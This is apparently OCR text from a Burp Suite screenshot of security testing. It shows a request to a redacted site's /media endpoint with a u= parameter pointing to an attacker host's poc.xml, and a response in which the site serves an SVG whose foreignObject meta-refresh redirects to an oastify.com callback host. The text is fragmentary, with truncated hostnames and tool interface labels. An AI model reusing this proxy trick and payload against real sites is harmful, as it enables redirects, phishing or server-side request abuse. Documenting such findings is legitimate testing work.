 1 ×
Send
Cancel
Target: https:/
.org
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /media?u=http://
151:5505/poc.xml HTTP/2
2 Host:
org
3 Cookie:
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/svg+xml
3 Content-Length: 349
4 Server: nginx/1.18.0 (Ubuntu)
5 Date: Tue, 22 Apr 2025 02:28:28 GMT
6 X-Frame-Options:
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Download-Options: noopen
10 X-Permitted-Cross-Domain-Policies: none
11 Referrer-Policy: strict-origin-when-cross-origin
12 Content-Security-Policy: default-src 'none'; frame-ancestors 'none'; style-src 'self'
'unsafe-inline'
13 Content-Disposition: inline
14 Content-Transfer-Encoding: binary
15 Cache-Control: max-age=315569520, public, no-transform
16 Etag: W/"e68755728abbdf33fdb33e0f8009a390"
17 X-Request-Id: d054b55e-23f5-47b4-af0c-57dae971ea4e
18 X-Runtime: 0.512400
19 Strict-Transport-Security: max-age=31536000
20 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
21 X-Cache: Hit from cloudfront
22 Via: 1.1
.cloudfront.net (CloudFront)
23 X-Amz-Cf-Pop: SGN50-P2
24 X-Amz-Cf-Id: -2fRUqdB-53uJcR1P7MJt-Jn-2v8YoxqNrdghAhWL5vzkVLpO0W4uQ==
25 Age: 5
26
27 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
28 <svg xmlns="http://www.w3.org/2000/svg" version="1.1">
29 <foreignObject width="100%" height="100%">
30 <body xmlns="http://www.w3.org/1999/xhtml">
31 <meta http-equiv="refresh" content="0;
url=https://wcc9fwntbs9o7upj4haqmnxi0960uqif.oastify.com/" />
32 </body>
33 </foreignObject>
34 </svg>
35
36
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 21
Response headers 24
Inspector
Notes
Explanations
Custom actions
Done
1,350 bytes | 0 millis
Event log
All issues (8)
Memory: 177.5MB